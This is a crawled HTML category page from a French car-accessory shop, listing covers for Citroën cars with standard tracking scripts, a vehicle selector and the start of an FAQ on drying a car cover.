

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tailleurauto.com/171-bache-voiture/166-citroen
body_size: 45589
content:
<!doctype html>
<html lang="fr-FR">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Bâche CITROEN -  Bâche voiture - Tailleurauto</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"category","ecommerce":{"currencyCode":"EUR"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WC2Q9VS');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="﻿Bâche de protection pour CITROEN ✓Résistante, Imperméable et Respirante ✓Bâche INTERIEURE ou EXTERIEURE  ✓Livraison GRATUITE">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.tailleurauto.com/171-bache-voiture/166-citroen">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "TailleurAuto",
    "url" : "https://www.tailleurauto.com/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.tailleurauto.com/img/logo-16518219761.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.tailleurauto.com/",
      "name": "TailleurAuto"
    },
    "name": "Bâche CITROEN -  Bâche voiture - Tailleurauto",
    "url":  "https://www.tailleurauto.com/171-bache-voiture/166-citroen"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.tailleurauto.com/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Bâche voiture",
            "item": "https://www.tailleurauto.com/171-bache-voiture"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Bâche voiture CITROEN",
            "item": "https://www.tailleurauto.com/171-bache-voiture/166-citroen"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        ]
  }
</script>


    
        
    

    
        <meta property="og:title" content="Bâche CITROEN -  Bâche voiture - Tailleurauto" />
        <meta property="og:description" content="Housse voiture CITROEN INTERIEURE ou EXTERIEURE ✓Bâche de protection résistante, Imperméable et Respirante ✓Livraison OFFERTE ✓Entreprise Française" />
        <meta property="og:url" content="https://www.tailleurauto.com/171-bache-voiture/166-citroen" />
        <meta property="og:site_name" content="TailleurAuto" />
                <meta property="og:type" content="website" />    

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.tailleurauto.com/img/favicon-1.ico?1651821976">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.tailleurauto.com/img/favicon-1.ico?1651821976">



      <link rel="stylesheet" href="https://www.tailleurauto.com/themes/sweetco/assets/css/theme.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.tailleurauto.com/modules/paypal/views/css/paypal_fo.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.tailleurauto.com/modules/sw_categoryfaq/views/css/categoryfaq.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.tailleurauto.com/modules/sw_categoryservices/views/css/categoryservices.css?2026-01-22_3441" type="text/css" media="all">




        <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?2025-12-30_3420" ></script>


    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.tailleurauto.com\/171-bache-voiture","meta":{"title":"B\u00e2che CITROEN -  B\u00e2che voiture - Tailleurauto","description":"Housse voiture CITROEN INTERIEURE ou EXTERIEURE \u2713B\u00e2che de protection r\u00e9sistante, Imperm\u00e9able et Respirante \u2713Livraison OFFERTE \u2713Entreprise Fran\u00e7aise","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-171":true,"category-B\u00e2che voiture":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"TailleurAuto","logo":"https:\/\/www.tailleurauto.com\/img\/logo-16518219761.jpg","stores_icon":"https:\/\/www.tailleurauto.com\/img\/logo_stores.png","favicon":"https:\/\/www.tailleurauto.com\/img\/favicon-1.ico"},"urls":{"base_url":"https:\/\/www.tailleurauto.com\/","current_url":"https:\/\/www.tailleurauto.com\/171-bache-voiture\/166-citroen","shop_domain_url":"https:\/\/www.tailleurauto.com","img_ps_url":"https:\/\/www.tailleurauto.com\/img\/","img_cat_url":"https:\/\/www.tailleurauto.com\/img\/c\/","img_lang_url":"https:\/\/www.tailleurauto.com\/img\/l\/","img_prod_url":"https:\/\/www.tailleurauto.com\/img\/p\/","img_manu_url":"https:\/\/www.tailleurauto.com\/img\/m\/","img_sup_url":"https:\/\/www.tailleurauto.com\/img\/su\/","img_ship_url":"https:\/\/www.tailleurauto.com\/img\/s\/","img_store_url":"https:\/\/www.tailleurauto.com\/img\/st\/","img_col_url":"https:\/\/www.tailleurauto.com\/img\/co\/","img_url":"https:\/\/www.tailleurauto.com\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.tailleurauto.com\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.tailleurauto.com\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.tailleurauto.com\/upload\/","pages":{"address":"https:\/\/www.tailleurauto.com\/adresse","addresses":"https:\/\/www.tailleurauto.com\/adresses","authentication":"https:\/\/www.tailleurauto.com\/connexion","cart":"https:\/\/www.tailleurauto.com\/panier","category":"https:\/\/www.tailleurauto.com\/index.php?controller=category","cms":"https:\/\/www.tailleurauto.com\/index.php?controller=cms","contact":"https:\/\/www.tailleurauto.com\/nous-contacter","discount":"https:\/\/www.tailleurauto.com\/reduction","guest_tracking":"https:\/\/www.tailleurauto.com\/suivi-commande-invite","history":"https:\/\/www.tailleurauto.com\/historique-commandes","identity":"https:\/\/www.tailleurauto.com\/identite","index":"https:\/\/www.tailleurauto.com\/","my_account":"https:\/\/www.tailleurauto.com\/mon-compte","order_confirmation":"https:\/\/www.tailleurauto.com\/confirmation-commande","order_detail":"https:\/\/www.tailleurauto.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.tailleurauto.com\/suivi-commande","order":"https:\/\/www.tailleurauto.com\/commande","order_return":"https:\/\/www.tailleurauto.com\/index.php?controller=order-return","order_slip":"https:\/\/www.tailleurauto.com\/avoirs","pagenotfound":"https:\/\/www.tailleurauto.com\/page-introuvable","password":"https:\/\/www.tailleurauto.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.tailleurauto.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.tailleurauto.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.tailleurauto.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.tailleurauto.com\/promotions","product":"https:\/\/www.tailleurauto.com\/index.php?controller=product","search":"https:\/\/www.tailleurauto.com\/recherche","sitemap":"https:\/\/www.tailleurauto.com\/plan-site","stores":"https:\/\/www.tailleurauto.com\/magasins","supplier":"https:\/\/www.tailleurauto.com\/fournisseur","register":"https:\/\/www.tailleurauto.com\/connexion?create_account=1","order_login":"https:\/\/www.tailleurauto.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.tailleurauto.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.tailleurauto.com\/img\/p\/fr-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.tailleurauto.com\/img\/p\/fr-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.tailleurauto.com\/img\/p\/fr-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.tailleurauto.com\/img\/p\/fr-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.tailleurauto.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.tailleurauto.com\/img\/p\/fr-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.tailleurauto.com\/img\/p\/fr-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.tailleurauto.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.tailleurauto.com\/"},{"title":"B\u00e2che voiture","url":"https:\/\/www.tailleurauto.com\/171-bache-voiture"},{"title":"B\u00e2che voiture CITROEN","url":"https:\/\/www.tailleurauto.com\/171-bache-voiture\/166-citroen"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769376940,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card,eps,giropay,ideal,mybank,p24&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">



    
</head>

<body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-171 category-bache-voiture category-id-parent-2 category-depth-level-2 bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WC2Q9VS&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.fr/avis-clients-tailleurauto.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.tailleurauto.com/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.tailleurauto.com/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			LIVRAISON OFFERTE sur tout le site !

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Jusqu&#039;à -40% de remise sur tout le site !

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5% dès 3 articles dans le panier 

			
					</span>
			<span class="scrolling_banner" style="display: none">
			LIVRAISON OFFERTE sur tout le site !

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.tailleurauto.com/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.tailleurauto.com/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.tailleurauto.com/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.tailleurauto.com/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.tailleurauto.com/">
                            <picture>
                                <img src="https://www.tailleurauto.com/img/logo-16518219761.jpg"
                                    alt="TailleurAuto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Housses
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-housses-auto">Housse voiture</a></li>
<li><a href="/12-housses-utilitaire">Housse utilitaire</a></li>
<li><a href="/861-housse-siege-camping-car">Housse camping-car</a></li>
<li><a href="/870-housse-siege-van-fourgon-amenage">Housse van fourgon</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Tapis
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li style="list-style-type: none;">
<ul>
<li><a href="/6-tapis-auto">Tapis voiture</a></li>
<li><a href="/862-tapis-voiture-collection">Tapis voiture collection</a></li>
<li><a href="/11-tapis-utilitaire">Tapis utilitaire</a></li>
<li><a href="/864-tapis-camping-car">Tapis camping-car</a></li>
<li><a href="/871-tapis-van-fourgon-amenage">Tapis van fourgon</a></li>
<li><a href="/865-tapis-de-couloir-camping-car">Tapis couloir camping-car</a></li>
<li><a href="/866-tapis-camion">Tapis camion</a></li>
</ul>
</li>
</ul>
<p></p>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Tapis de coffre
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/8-tapis-de-coffre">Tapis de coffre voiture</a></li>
<li><a href="/860-tapis-de-coffre-utilitaire">Tapis de coffre utilitaire</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-bache-voiture"
                            title="Bâche voiture">
                                            
                        Bâche voiture
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-chaussettes-neige"
                            title="Chaussettes neige">
                                            
                        Chaussettes neige
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/fr" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Aide</span>
                            </a>
                        
                         
    <a href="https://www.tailleurauto.com/mon-compte" class="text-center xl:px-3 group link link-ui-gray-800" title="Identifiez-vous">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Compte</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.tailleurauto.com/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Panier</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Votre panier est vide !</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="bg-white pb-8">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                                    
                            <div class=" container  ">
        <div class="relative  text-white ">
                            <picture class="absolute top-0 left-0 h-full w-full">
                    <source srcset="https://www.tailleurauto.com/themes/sweetco/assets/img/selector/background.webp" type="image/webp">
                    <img src="https://www.tailleurauto.com/themes/sweetco/assets/img/selector/background.png" class="object-cover h-full w-full" alt="S&eacute;lecteur">
                </picture>
            
            <div class="relative z-10">
                <div class="container px-4">
                                            <nav data-depth="3" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.tailleurauto.com/">                                                    <span itemprop="name">Accueil</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.tailleurauto.com/171-bache-voiture">                                                    <span itemprop="name">Bâche voiture</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Bâche voiture CITROEN</span>
                                                </span>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                            <div class="flex flex-col justify-center items-center pb-8 lg:pb-16  pt-6 ">
                        <h1 class="text-center font-bold text-4xl leading-9 mb-4">Bâche voiture pour
    CITROEN</h1>
        
            <div itemscope="" itemtype="https://schema.org/Product" >
            <meta itemprop="name" content="Bâche voiture pour
    CITROEN" />
                <div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
        <div class="mb-2  font-bold  flex items-center leading-5 text-xm" 
        >
                            <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5 mr-2"></i>
            
                        
                            <span itemprop="ratingValue">4.7</span>&nbsp;/ 5
                &nbsp;
                <span>pour</span>
                &nbsp;
                <span itemprop="reviewCount">74</span>
                &nbsp;avis
                    </div>
    </div>
         </div>
    
    <div x-data="App.components.selector"
        class="bg-white p-5 flex flex-wrap gap-y-8 lg:flex-nowrap lg:gap-0 justify-center items-center text-black  mb-10 w-full max-w-screen-xl">
        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">1.</span>&nbsp;
                <label for="select-product">Type de produit</label>
            </span>
            <select x-model="selectedProduct" id="select-product"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Sélectionnez votre produit -</option>
                <template x-for="product in productOptions" :key="product.id_category">
                    <option x-text="product.name" :value="product.id_category"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">2.</span>&nbsp;
                <label for="select-product">Marque de votre véhicule</label>
            </span>
            <select x-model="selectedBrand" id="select-brand" :disabled="brandOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Sélectionnez votre marque -</option>
                <template x-for="brand in brandOptions" :key="brand.id_brand">
                    <option x-text="brand.name" :value="brand.id_brand"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">3.</span>&nbsp;
                <label for="select-product">Modèle de votre véhicule</label>
            </span>
            <select x-model="selectedModel" id="select-modele" :disabled="modelOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Sélectionnez votre modèle -</option>
                <template x-for="model in modelOptions" :key="model.id_model">
                    <option x-text="model.name" :value="model.id_model"></option>
                </template>
            </select>
        </div>

        <input type="hidden" id="selector_category" value="171">
        <input type="hidden" id="selector_brand" value="166">
    </div>

    <div class="flex flex-col justify-center gap-2">
        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/frdrap.png"  alt="France" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Nous sommes  <span class="block text-center sm:inline-block font-bold">Français</span></span>
        </div>

        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/eudrap.png" alt="Europe" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Nous sommes  <span class="block text-center sm:inline-block font-bold">Fabricants</span></span>
        </div>
    </div>
</div>                                    </div>
            </div>
        </div>
    </div>
                    
                
                
                    <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                                                    
                                            </div>
                

                
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    
    
    <section id="main" class="container px-4">

        
            

        

        <div class="category-faq-section container mx-auto w-full">
        <section class="faq-block" data-faq-id="4">
        <div class="mx-auto w-full max-w-[1092px] px-4 max-md:px-5">
            <h2 class="faq-main-title">Tout savoir sur nos bâches semi sur mesure</h2>
            
                        
            <div class="faq-layout">
                <div class="faq-questions-column">
                                                            <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-4-1" id="cb-4-1" class="faq-checkbox"/>
                        <label for="cb-4-1" class="faq-question-label">
                            <span class="faq-question-text font-bold">Comment sécher sa bâche de voiture ?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Nous vous recommandons de sécher votre bâche à l'air libre, bien à plat pour qu'elle ne se déforme pas. Ne la posez pas à même le sol afin d'éviter que des micros gravillons ou de la poussière viennent s'y fixer au risque d'endommager par la suite votre carosserie. Choisissez par exemple comme support une grande table, des chaises, un fil à sécher, etc. Attention, ne mettez jamais votre bâche au sèche linge. Si vous ne l'utilisez pas tout de suite, rangez la bien pliée dans un endroit sec et sans poussière, si possible dans le sac fourni.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
